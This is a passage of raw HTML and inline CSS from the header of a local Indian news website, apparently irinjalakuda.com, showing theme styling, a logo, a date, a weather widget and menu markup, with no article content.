<style>body .tdi_19{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_20 .tdm-btn-text,body .tdi_20 i{color:#ffffff}body .tdi_20 svg{fill:#ffffff;fill:#ffffff}body .tdi_20 svg *{fill:inherit;fill:inherit}body .tdi_20 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_20:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_20:hover svg{fill:var(--accent-color-1)}body .tdi_20:hover svg *{fill:inherit}.tdi_20 svg{width:24px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_20 svg{width:20px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_20 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_20 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_21 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21"     >
<style>@media (max-width:767px){.tdi_21{margin-left:15px!important}}</style>
<style>.tdi_21 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_22{background-color:var(--accent-color-1)}body .tdi_22:before{background-color:var(--accent-color-2)}.tdi_22{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_22,.tdi_22:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_22 " ><span class="tdm-btn-text">LIVE</span></a></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{position:relative}</style>
<div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_26,.tdi_26 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:none}@media (min-width:767px){.tdi_26.tdc-row-content-vert-center,.tdi_26.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_26.tdc-row-content-vert-bottom,.tdi_26.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_26.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_26.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_26{margin-left:-15px;margin-right:-15px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_26{margin-left:-10px;margin-right:-10px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_26{position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-right:-5px!important;margin-left:-5px!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_25_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}div.tdi_28{width:32%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_28{width:34%!important}}.tdi_28{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_30,.tdi_30 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_30 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30>.vc_column_inner,.tdi_30>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{margin-right:-500px!important;padding-top:20px!important;padding-bottom:20px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-left:0px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{max-width:170%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_33 .tdb-logo-svg-wrap svg{width:170%!important;height:auto}.tdi_33 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_33 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="https://irinjalakuda.com/wp-content/uploads/2025/05/Irinjalakuda_logo-PNG-update-1.png" alt="Logo"  title=""  width="1516" height="368" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{margin-left:100px!important;padding-left:100px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-left:25px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:6px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_36 .tdb-head-date-txt{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Sunday, January 18, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_weather tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-bottom:-2px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_37 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#ffffff}.tdi_37 .tdb-weather-deg-wrap{color:#ffffff}.tdi_37 .tdb-weather-unit{color:#ffffff;font-family:var(--global-font-1)!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-city{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-deg{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td-icons{font-size:16px;margin-right:4px}.tdi_37 .tdb-weather-deg{font-size:13px!important}.tdi_37 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_37 .tdb-weather-unit{letter-spacing:0px!important}.tdi_37 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons few-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">22.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Irinjālakuda</div>
        </div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline;flex-grow:1}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{padding-top:25px!important;padding-left:250px!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:0px!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_43 .vc_column-inner,.tdi_43 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_43{border-style:inherit!important;border-color:#888888!important;border-width:0px 0px 0px 200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44{display:inline-block}.tdi_44 .tdb-menu>li{margin-right:15px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:15px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 2px;color:#ffffff}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-menu>li{margin-right:12px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:12px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li{margin-right:10px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:10px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:36px!important}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
